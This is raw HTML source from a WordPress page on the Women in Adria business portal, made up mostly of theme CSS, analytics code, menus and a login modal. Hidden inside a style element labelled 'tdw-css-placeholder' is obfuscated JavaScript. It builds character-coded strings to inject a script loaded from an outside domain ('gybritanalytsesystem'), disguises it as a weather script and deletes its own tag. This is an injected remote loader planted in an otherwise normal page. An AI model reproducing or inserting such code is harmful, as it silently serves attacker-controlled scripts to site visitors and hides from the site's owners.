.sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-280 single-format-standard td-standard-pack zdravlje zivot-i-posao tdm-menu-active-style2 menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "500";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "125";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
